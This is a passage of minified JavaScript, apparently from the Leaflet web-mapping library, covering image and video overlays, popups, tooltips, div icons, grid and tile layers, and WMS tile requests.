},getEvents:function(){var a={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},setZIndex:function(a){return this.options.zIndex=a,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var a="IMG"===this._url.tagName,b=this._image=a?this._url:fc("img");return lc(b,"leaflet-image-layer"),this._zoomAnimated&&lc(b,"leaflet-zoom-animated"),this.options.className&&lc(b,this.options.className),b.onselectstart=k,b.onmousemove=k,b.onload=f(this.fire,this,"load"),b.onerror=f(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(b.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),a?(this._url=b.src,void 0):(b.src=this._url,b.alt=this.options.alt,void 0)
},_animateZoom:function(a){var b=this._map.getZoomScale(a.zoom),c=this._map._latLngBoundsToNewLayerBounds(this._bounds,a.zoom,a.center).min;sc(this._image,c,b)},_reset:function(){var a=this._image,b=new K(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),c=b.getSize();tc(a,b.min),a.style.width=c.x+"px",a.style.height=c.y+"px"},_updateOpacity:function(){pc(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)
},_overlayOnError:function(){this.fire("error");var a=this.options.errorOverlayUrl;a&&this._url!==a&&(this._url=a,this._image.src=a)}}),ue=function(a,b,c){return new te(a,b,c)},ve=te.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var a="VIDEO"===this._url.tagName,b=this._image=a?this._url:fc("video");if(lc(b,"leaflet-image-layer"),this._zoomAnimated&&lc(b,"leaflet-zoom-animated"),b.onselectstart=k,b.onmousemove=k,b.onloadeddata=f(this.fire,this,"load"),a){for(var c=b.getElementsByTagName("source"),d=[],e=0;e<c.length;e++)d.push(c[e].src);
return this._url=c.length>0?d:[b.src],void 0}s(this._url)||(this._url=[this._url]),b.autoplay=!!this.options.autoplay,b.loop=!!this.options.loop;for(var g=0;g<this._url.length;g++){var h=fc("source");h.src=this._url[g],b.appendChild(h)}}}),xe=Qd.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(a,b){o(this,a),this._source=b},onAdd:function(a){this._zoomAnimated=a._zoomAnimated,this._container||this._initLayout(),a._fadeAnimated&&pc(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),a._fadeAnimated&&pc(this._container,1),this.bringToFront()
},onRemove:function(a){a._fadeAnimated?(pc(this._container,0),this._removeTimeout=setTimeout(f(gc,void 0,this._container),200)):gc(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(a){return this._latlng=Q(a),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(a){return this._content=a,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())
},getEvents:function(){var a={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&ic(this._container),this},bringToBack:function(){return this._map&&jc(this._container),this},_updateContent:function(){if(this._content){var a=this._contentNode,b="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof b)a.innerHTML=b;
else{for(;a.hasChildNodes();)a.removeChild(a.firstChild);a.appendChild(b)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var a=this._map.latLngToLayerPoint(this._latlng),b=J(this.options.offset),c=this._getAnchor();this._zoomAnimated?tc(this._container,a.add(c)):b=b.add(a).add(c);var d=this._containerBottom=-b.y,e=this._containerLeft=-Math.round(this._containerWidth/2)+b.x;this._container.style.bottom=d+"px",this._container.style.left=e+"px"}},_getAnchor:function(){return[0,0]}}),ye=xe.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(a){return a.openPopup(this),this
},onAdd:function(a){xe.prototype.onAdd.call(this,a),a.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof _d||this._source.on("preclick",Nc))},onRemove:function(a){xe.prototype.onRemove.call(this,a),a.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof _d||this._source.off("preclick",Nc))},getEvents:function(){var a=xe.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(a.preclick=this._close),this.options.keepInView&&(a.moveend=this._adjustPan),a
},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var a="leaflet-popup",b=this._container=fc("div",a+" "+(this.options.className||"")+" leaflet-zoom-animated"),c=this._wrapper=fc("div",a+"-content-wrapper",b);if(this._contentNode=fc("div",a+"-content",c),Pc(c),Oc(this._contentNode),Ic(c,"contextmenu",Nc),this._tipContainer=fc("div",a+"-tip-container",b),this._tip=fc("div",a+"-tip",this._tipContainer),this.options.closeButton){var d=this._closeButton=fc("a",a+"-close-button",b);
d.href="#close",d.innerHTML="&#215;",Ic(d,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var a=this._contentNode,b=a.style;b.width="",b.whiteSpace="nowrap";var c=a.offsetWidth;c=Math.min(c,this.options.maxWidth),c=Math.max(c,this.options.minWidth),b.width=c+1+"px",b.whiteSpace="",b.height="";var d=a.offsetHeight,e=this.options.maxHeight,f="leaflet-popup-scrolled";e&&d>e?(b.height=e+"px",lc(a,f)):mc(a,f),this._containerWidth=this._container.offsetWidth},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center),c=this._getAnchor();
tc(this._container,b.add(c))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var a=this._map,b=parseInt(ec(this._container,"marginBottom"),10)||0,c=this._container.offsetHeight+b,d=this._containerWidth,e=new H(this._containerLeft,-c-this._containerBottom);e._add(uc(this._container));var f=a.layerPointToContainerPoint(e),g=J(this.options.autoPanPadding),h=J(this.options.autoPanPaddingTopLeft||g),i=J(this.options.autoPanPaddingBottomRight||g),j=a.getSize(),k=0,l=0;
f.x+d+i.x>j.x&&(k=f.x+d-j.x+i.x),f.x-k-h.x<0&&(k=f.x-h.x),f.y+c+i.y>j.y&&(l=f.y+c-j.y+i.y),f.y-l-h.y<0&&(l=f.y-h.y),(k||l)&&a.fire("autopanstart").panBy([k,l])}},_onCloseButtonClick:function(a){this._close(),Rc(a)},_getAnchor:function(){return J(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}}),ze=function(a,b){return new ye(a,b)};bd.mergeOptions({closePopupOnClick:!0}),bd.include({openPopup:function(a,b,c){return a instanceof ye||(a=new ye(c).setContent(a)),b&&a.setLatLng(b),this.hasLayer(a)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=a,this.addLayer(a))
},closePopup:function(a){return a&&a!==this._popup||(a=this._popup,this._popup=null),a&&this.removeLayer(a),this}}),Qd.include({bindPopup:function(a,b){return a instanceof ye?(o(a,b),this._popup=a,a._source=this):((!this._popup||b)&&(this._popup=new ye(b,this)),this._popup.setContent(a)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this
},openPopup:function(a,b){if(a instanceof Qd||(b=a,a=this),a instanceof Td)for(var c in this._layers){a=this._layers[c];break}return b||(b=a.getCenter?a.getCenter():a.getLatLng()),this._popup&&this._map&&(this._popup._source=a,this._popup.update(),this._map.openPopup(this._popup,b)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(a){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(a)),this},isPopupOpen:function(){return this._popup?this._popup.isOpen():!1
},setPopupContent:function(a){return this._popup&&this._popup.setContent(a),this},getPopup:function(){return this._popup},_openPopup:function(a){var b=a.layer||a.target;if(this._popup&&this._map)return Rc(a),b instanceof _d?(this.openPopup(a.layer||a.target,a.latlng),void 0):(this._map.hasLayer(this._popup)&&this._popup._source===b?this.closePopup():this.openPopup(b,a.latlng),void 0)},_movePopup:function(a){this._popup.setLatLng(a.latlng)},_onKeyPress:function(a){13===a.originalEvent.keyCode&&this._openPopup(a)
}});var Ae=xe.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(a){xe.prototype.onAdd.call(this,a),this.setOpacity(this.options.opacity),a.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(a){xe.prototype.onRemove.call(this,a),a.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var a=xe.prototype.getEvents.call(this);
return xb&&!this.options.permanent&&(a.preclick=this._close),a},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var a="leaflet-tooltip",b=a+" "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=fc("div",b)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(a){var b=this._map,c=this._container,d=b.latLngToContainerPoint(b.getCenter()),e=b.layerPointToContainerPoint(a),f=this.options.direction,g=c.offsetWidth,h=c.offsetHeight,i=J(this.options.offset),j=this._getAnchor();
"top"===f?a=a.add(J(-g/2+i.x,-h+i.y+j.y,!0)):"bottom"===f?a=a.subtract(J(g/2-i.x,-i.y,!0)):"center"===f?a=a.subtract(J(g/2+i.x,h/2-j.y+i.y,!0)):"right"===f||"auto"===f&&e.x<d.x?(f="right",a=a.add(J(i.x+j.x,j.y-h/2+i.y,!0))):(f="left",a=a.subtract(J(g+j.x-i.x,h/2-j.y-i.y,!0))),mc(c,"leaflet-tooltip-right"),mc(c,"leaflet-tooltip-left"),mc(c,"leaflet-tooltip-top"),mc(c,"leaflet-tooltip-bottom"),lc(c,"leaflet-tooltip-"+f),tc(c,a)},_updatePosition:function(){var a=this._map.latLngToLayerPoint(this._latlng);this._setPosition(a)
},setOpacity:function(a){this.options.opacity=a,this._container&&pc(this._container,a)},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center);this._setPosition(b)},_getAnchor:function(){return J(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}}),Be=function(a,b){return new Ae(a,b)};bd.include({openTooltip:function(a,b,c){return a instanceof Ae||(a=new Ae(c).setContent(a)),b&&a.setLatLng(b),this.hasLayer(a)?this:this.addLayer(a)
},closeTooltip:function(a){return a&&this.removeLayer(a),this}}),Qd.include({bindTooltip:function(a,b){return a instanceof Ae?(o(a,b),this._tooltip=a,a._source=this):((!this._tooltip||b)&&(this._tooltip=new Ae(b,this)),this._tooltip.setContent(a)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(a){if(a||!this._tooltipHandlersAdded){var b=a?"off":"on",c={remove:this.closeTooltip,move:this._moveTooltip};
this._tooltip.options.permanent?c.add=this._openTooltip:(c.mouseover=this._openTooltip,c.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(c.mousemove=this._moveTooltip),xb&&(c.click=this._openTooltip)),this[b](c),this._tooltipHandlersAdded=!a}},openTooltip:function(a,b){if(a instanceof Qd||(b=a,a=this),a instanceof Td)for(var c in this._layers){a=this._layers[c];break}return b||(b=a.getCenter?a.getCenter():a.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=a,this._tooltip.update(),this._map.openTooltip(this._tooltip,b),this._tooltip.options.interactive&&this._tooltip._container&&(lc(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this
},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(mc(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(a){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(a)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(a){return this._tooltip&&this._tooltip.setContent(a),this},getTooltip:function(){return this._tooltip
},_openTooltip:function(a){var b=a.layer||a.target;this._tooltip&&this._map&&this.openTooltip(b,this._tooltip.options.sticky?a.latlng:void 0)},_moveTooltip:function(a){var c,d,b=a.latlng;this._tooltip.options.sticky&&a.originalEvent&&(c=this._map.mouseEventToContainerPoint(a.originalEvent),d=this._map.containerPointToLayerPoint(c),b=this._map.layerPointToLatLng(d)),this._tooltip.setLatLng(b)}});var Ce=Vd.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(a){var b=a&&"DIV"===a.tagName?a:document.createElement("div"),c=this.options;
if(b.innerHTML=c.html!==!1?c.html:"",c.bgPos){var d=J(c.bgPos);b.style.backgroundPosition=-d.x+"px "+-d.y+"px"}return this._setIconStyles(b,"icon"),b},createShadow:function(){return null}});Vd.Default=Xd;var Ee=Qd.extend({options:{tileSize:256,opacity:1,updateWhenIdle:sb,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(a){o(this,a)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()
},beforeAdd:function(a){a._addZoomLimit(this)},onRemove:function(a){this._removeAllTiles(),gc(this._container),a._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&(ic(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(jc(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(a){return this.options.opacity=a,this._updateOpacity(),this},setZIndex:function(a){return this.options.zIndex=a,this._updateZIndex(),this
},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var a={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=i(this._onMoveEnd,this.options.updateInterval,this)),a.move=this._onMove),this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},createTile:function(){return document.createElement("div")},getTileSize:function(){var a=this.options.tileSize;
return a instanceof H?a:new H(a,a)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(a){for(var f,b=this.getPane().children,c=-a(-1/0,1/0),d=0,e=b.length;e>d;d++)f=b[d].style.zIndex,b[d]!==this._container&&f&&(c=a(c,+f));isFinite(c)&&(this.options.zIndex=c+a(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!ab){pc(this._container,this.options.opacity);var a=+new Date,b=!1,c=!1;
for(var d in this._tiles){var e=this._tiles[d];if(e.current&&e.loaded){var f=Math.min(1,(a-e.loaded)/200);pc(e.el,f),1>f?b=!0:(e.active?c=!0:this._onOpaqueTile(e),e.active=!0)}}c&&!this._noPrune&&this._pruneTiles(),b&&(B(this._fadeFrame),this._fadeFrame=A(this._updateOpacity,this))}},_onOpaqueTile:k,_initContainer:function(){this._container||(this._container=fc("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))
},_updateLevels:function(){var a=this._tileZoom,b=this.options.maxZoom;if(void 0===a)return void 0;for(var c in this._levels)this._levels[c].el.children.length||c===a?(this._levels[c].el.style.zIndex=b-Math.abs(a-c),this._onUpdateLevel(c)):(gc(this._levels[c].el),this._removeTilesAtZoom(c),this._onRemoveLevel(c),delete this._levels[c]);var d=this._levels[a],e=this._map;return d||(d=this._levels[a]={},d.el=fc("div","leaflet-tile-container leaflet-zoom-animated",this._container),d.el.style.zIndex=b,d.origin=e.project(e.unproject(e.getPixelOrigin()),a).round(),d.zoom=a,this._setZoomTransform(d,e.getCenter(),e.getZoom()),k(d.el.offsetWidth),this._onCreateLevel(d)),this._level=d,d
},_onUpdateLevel:k,_onRemoveLevel:k,_onCreateLevel:k,_pruneTiles:function(){if(this._map){var a,b,c=this._map.getZoom();if(c>this.options.maxZoom||c<this.options.minZoom)return this._removeAllTiles(),void 0;for(a in this._tiles)b=this._tiles[a],b.retain=b.current;for(a in this._tiles)if(b=this._tiles[a],b.current&&!b.active){var d=b.coords;this._retainParent(d.x,d.y,d.z,d.z-5)||this._retainChildren(d.x,d.y,d.z,d.z+2)}for(a in this._tiles)this._tiles[a].retain||this._removeTile(a)}},_removeTilesAtZoom:function(a){for(var b in this._tiles)this._tiles[b].coords.z===a&&this._removeTile(b)
},_removeAllTiles:function(){for(var a in this._tiles)this._removeTile(a)},_invalidateAll:function(){for(var a in this._levels)gc(this._levels[a].el),this._onRemoveLevel(a),delete this._levels[a];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(a,b,c,d){var e=Math.floor(a/2),f=Math.floor(b/2),g=c-1,h=new H(+e,+f);h.z=+g;var i=this._tileCoordsToKey(h),j=this._tiles[i];return j&&j.active?(j.retain=!0,!0):(j&&j.loaded&&(j.retain=!0),g>d?this._retainParent(e,f,g,d):!1)},_retainChildren:function(a,b,c,d){for(var e=2*a;2*a+2>e;e++)for(var f=2*b;2*b+2>f;f++){var g=new H(e,f);
g.z=c+1;var h=this._tileCoordsToKey(g),i=this._tiles[h];i&&i.active?i.retain=!0:(i&&i.loaded&&(i.retain=!0),d>c+1&&this._retainChildren(e,f,c+1,d))}},_resetView:function(a){var b=a&&(a.pinch||a.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),b,b)},_animateZoom:function(a){this._setView(a.center,a.zoom,!0,a.noUpdate)},_clampZoom:function(a){var b=this.options;return void 0!==b.minNativeZoom&&a<b.minNativeZoom?b.minNativeZoom:void 0!==b.maxNativeZoom&&b.maxNativeZoom<a?b.maxNativeZoom:a},_setView:function(a,b,c,d){var e=this._clampZoom(Math.round(b));
(void 0!==this.options.maxZoom&&e>this.options.maxZoom||void 0!==this.options.minZoom&&e<this.options.minZoom)&&(e=void 0);var f=this.options.updateWhenZooming&&e!==this._tileZoom;(!d||f)&&(this._tileZoom=e,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==e&&this._update(a),c||this._pruneTiles(),this._noPrune=!!c),this._setZoomTransforms(a,b)},_setZoomTransforms:function(a,b){for(var c in this._levels)this._setZoomTransform(this._levels[c],a,b)},_setZoomTransform:function(a,b,c){var d=this._map.getZoomScale(c,a.zoom),e=a.origin.multiplyBy(d).subtract(this._map._getNewPixelOrigin(b,c)).round();
rb?sc(a.el,e,d):tc(a.el,e)},_resetGrid:function(){var a=this._map,b=a.options.crs,c=this._tileSize=this.getTileSize(),d=this._tileZoom,e=this._map.getPixelWorldBounds(this._tileZoom);e&&(this._globalTileRange=this._pxBoundsToTileRange(e)),this._wrapX=b.wrapLng&&!this.options.noWrap&&[Math.floor(a.project([0,b.wrapLng[0]],d).x/c.x),Math.ceil(a.project([0,b.wrapLng[1]],d).x/c.y)],this._wrapY=b.wrapLat&&!this.options.noWrap&&[Math.floor(a.project([b.wrapLat[0],0],d).y/c.x),Math.ceil(a.project([b.wrapLat[1],0],d).y/c.y)]
},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(a){var b=this._map,c=b._animatingZoom?Math.max(b._animateToZoom,b.getZoom()):b.getZoom(),d=b.getZoomScale(c,this._tileZoom),e=b.project(a,this._tileZoom).floor(),f=b.getSize().divideBy(2*d);return new K(e.subtract(f),e.add(f))},_update:function(a){var b=this._map;if(b){var c=this._clampZoom(b.getZoom());if(void 0===a&&(a=b.getCenter()),void 0!==this._tileZoom){var d=this._getTiledPixelBounds(a),e=this._pxBoundsToTileRange(d),f=e.getCenter(),g=[],h=this.options.keepBuffer,i=new K(e.getBottomLeft().subtract([h,-h]),e.getTopRight().add([h,-h]));
if(!(isFinite(e.min.x)&&isFinite(e.min.y)&&isFinite(e.max.x)&&isFinite(e.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var j in this._tiles){var k=this._tiles[j].coords;k.z===this._tileZoom&&i.contains(new H(k.x,k.y))||(this._tiles[j].current=!1)}if(Math.abs(c-this._tileZoom)>1)return this._setView(a,c),void 0;for(var l=e.min.y;l<=e.max.y;l++)for(var m=e.min.x;m<=e.max.x;m++){var n=new H(m,l);if(n.z=this._tileZoom,this._isValidTile(n)){var o=this._tiles[this._tileCoordsToKey(n)];
o?o.current=!0:g.push(n)}}if(g.sort(function(a,b){return a.distanceTo(f)-b.distanceTo(f)}),0!==g.length){this._loading||(this._loading=!0,this.fire("loading"));var p=document.createDocumentFragment();for(m=0;m<g.length;m++)this._addTile(g[m],p);this._level.el.appendChild(p)}}}},_isValidTile:function(a){var b=this._map.options.crs;if(!b.infinite){var c=this._globalTileRange;if(!b.wrapLng&&(a.x<c.min.x||a.x>c.max.x)||!b.wrapLat&&(a.y<c.min.y||a.y>c.max.y))return!1}if(!this.options.bounds)return!0;var d=this._tileCoordsToBounds(a);
return O(this.options.bounds).overlaps(d)},_keyToBounds:function(a){return this._tileCoordsToBounds(this._keyToTileCoords(a))},_tileCoordsToNwSe:function(a){var b=this._map,c=this.getTileSize(),d=a.scaleBy(c),e=d.add(c),f=b.unproject(d,a.z),g=b.unproject(e,a.z);return[f,g]},_tileCoordsToBounds:function(a){var b=this._tileCoordsToNwSe(a),c=new N(b[0],b[1]);return this.options.noWrap||(c=this._map.wrapLatLngBounds(c)),c},_tileCoordsToKey:function(a){return a.x+":"+a.y+":"+a.z},_keyToTileCoords:function(a){var b=a.split(":"),c=new H(+b[0],+b[1]);
return c.z=+b[2],c},_removeTile:function(a){var b=this._tiles[a];b&&(gc(b.el),delete this._tiles[a],this.fire("tileunload",{tile:b.el,coords:this._keyToTileCoords(a)}))},_initTile:function(a){lc(a,"leaflet-tile");var b=this.getTileSize();a.style.width=b.x+"px",a.style.height=b.y+"px",a.onselectstart=k,a.onmousemove=k,ab&&this.options.opacity<1&&pc(a,this.options.opacity),db&&!eb&&(a.style.WebkitBackfaceVisibility="hidden")},_addTile:function(a,b){var c=this._getTilePos(a),d=this._tileCoordsToKey(a),e=this.createTile(this._wrapCoords(a),f(this._tileReady,this,a));
this._initTile(e),this.createTile.length<2&&A(f(this._tileReady,this,a,null,e)),tc(e,c),this._tiles[d]={el:e,coords:a,current:!0},b.appendChild(e),this.fire("tileloadstart",{tile:e,coords:a})},_tileReady:function(a,b,c){b&&this.fire("tileerror",{error:b,tile:c,coords:a});var d=this._tileCoordsToKey(a);c=this._tiles[d],c&&(c.loaded=+new Date,this._map._fadeAnimated?(pc(c.el,0),B(this._fadeFrame),this._fadeFrame=A(this._updateOpacity,this)):(c.active=!0,this._pruneTiles()),b||(lc(c.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:c.el,coords:a})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),ab||!this._map._fadeAnimated?A(this._pruneTiles,this):setTimeout(f(this._pruneTiles,this),250)))
},_getTilePos:function(a){return a.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(a){var b=new H(this._wrapX?j(a.x,this._wrapX):a.x,this._wrapY?j(a.y,this._wrapY):a.y);return b.z=a.z,b},_pxBoundsToTileRange:function(a){var b=this.getTileSize();return new K(a.min.unscaleBy(b).floor(),a.max.unscaleBy(b).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var a in this._tiles)if(!this._tiles[a].loaded)return!1;return!0}}),Ge=Ee.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(a,b){this._url=a,b=o(this,b),b.detectRetina&&Ab&&b.maxZoom>0&&(b.tileSize=Math.floor(b.tileSize/2),b.zoomReverse?(b.zoomOffset--,b.minZoom++):(b.zoomOffset++,b.maxZoom--),b.minZoom=Math.max(0,b.minZoom)),"string"==typeof b.subdomains&&(b.subdomains=b.subdomains.split("")),db||this.on("tileunload",this._onTileRemove)
},setUrl:function(a,b){return this._url===a&&void 0===b&&(b=!0),this._url=a,b||this.redraw(),this},createTile:function(a,b){var c=document.createElement("img");return Ic(c,"load",f(this._tileOnLoad,this,b,c)),Ic(c,"error",f(this._tileOnError,this,b,c)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(c.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),c.alt="",c.setAttribute("role","presentation"),c.src=this.getTileUrl(a),c},getTileUrl:function(a){var b={r:Ab?"@2x":"",s:this._getSubdomain(a),x:a.x,y:a.y,z:this._getZoomForUrl()};
if(this._map&&!this._map.options.crs.infinite){var c=this._globalTileRange.max.y-a.y;this.options.tms&&(b.y=c),b["-y"]=c}return r(this._url,d(b,this.options))},_tileOnLoad:function(a,b){ab?setTimeout(f(a,this,null,b),0):a(null,b)},_tileOnError:function(a,b,c){var d=this.options.errorTileUrl;d&&b.getAttribute("src")!==d&&(b.src=d),a(c,b)},_onTileRemove:function(a){a.tile.onload=null},_getZoomForUrl:function(){var a=this._tileZoom,b=this.options.maxZoom,c=this.options.zoomReverse,d=this.options.zoomOffset;return c&&(a=b-a),a+d
},_getSubdomain:function(a){var b=Math.abs(a.x+a.y)%this.options.subdomains.length;return this.options.subdomains[b]},_abortLoading:function(){var a,b;for(a in this._tiles)this._tiles[a].coords.z!==this._tileZoom&&(b=this._tiles[a].el,b.onload=k,b.onerror=k,b.complete||(b.src=u,gc(b),delete this._tiles[a]))},_removeTile:function(a){var b=this._tiles[a];if(b)return gb||b.el.setAttribute("src",u),Ee.prototype._removeTile.call(this,a)},_tileReady:function(a,b,c){return!this._map||c&&c.getAttribute("src")===u?void 0:Ee.prototype._tileReady.call(this,a,b,c)
}}),Ie=Ge.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(a,b){this._url=a;var c=d({},this.defaultWmsParams);for(var e in b)e in this.options||(c[e]=b[e]);b=o(this,b);var f=b.detectRetina&&Ab?2:1,g=this.getTileSize();c.width=g.x*f,c.height=g.y*f,this.wmsParams=c},onAdd:function(a){this._crs=this.options.crs||a.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var b=this._wmsVersion>=1.3?"crs":"srs";
this.wmsParams[b]=this._crs.code,Ge.prototype.onAdd.call(this,a)},getTileUrl:function(a){var b=this._tileCoordsToNwSe(a),c=this._crs,d=M(c.project(b[0]),c.project(b[1])),e=d.min,f=d.max,g=(this._wmsVersion>=1.3&&this._crs===Od?[e.y,e.x,f.y,f.x]:[e.x,e.y,f.x,f.y]).join(","),h=Ge.prototype.getTileUrl.call(this,a);return h+p(this.wmsParams,h,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+g},setParams:function(a,b){return d(this.wmsParams,a),b||this.redraw(),this}});Ge.WMS=Ie,He.wms=Je;var Ke=Qd.extend({options:{padding:.1,tolerance:0},initialize:function(a){o(this,a),h(this),this._layers=this._layers||{}
},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&lc(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var a={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(a.zoomanim=this._onAnimZoom),a},_onAnimZoom:function(a){this._updateTransform(a.center,a.zoom)
},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(a,b){var c=this._map.getZoomScale(b,this._zoom),d=uc(this._container),e=this._map.getSize().multiplyBy(.5+this.options.padding),f=this._map.project(this._center,b),g=this._map.project(a,b),h=g.subtract(f),i=e.multiplyBy(-c).add(d).add(e).subtract(h);rb?sc(this._container,i,c):tc(this._container,i)},_reset:function(){this._update(),this._updateTransform(this._center,this._zoom);for(var a in this._layers)this._layers[a]._reset()
},_onZoomEnd:function(){for(var a in this._layers)this._layers[a]._project()},_updatePaths:function(){for(var a in this._layers)this._layers[a]._update()},_update:function(){var a=this.options.padding,b=this._map.getSize(),c=this._map.containerPointToLayerPoint(b.multiplyBy(-a)).round();this._bounds=new K(c,c.add(b.multiplyBy(1+2*a)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),Le=Ke.extend({getEvents:function(){var a=Ke.prototype.getEvents.call(this);return a.viewprereset=this._onViewPreReset,a
